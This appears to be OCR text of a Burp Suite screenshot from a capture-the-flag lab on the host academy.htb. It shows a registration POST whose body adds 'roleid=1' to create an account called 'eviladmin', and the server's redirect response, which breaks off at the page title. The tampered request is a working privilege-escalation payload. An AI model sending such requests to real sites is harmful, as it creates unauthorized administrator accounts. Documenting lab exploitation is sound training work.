 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=n9cnisocpalosv1l9je468pv9d
13 Upgrade-Insecure-Requests: 1
14
15 uid=eviladmin&password=eviladmin&confirm=eviladmin&roleid=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 14 Nov 2020 23:15:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: success-page.php
8 Content-Length: 3003
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17
18 <title>
Register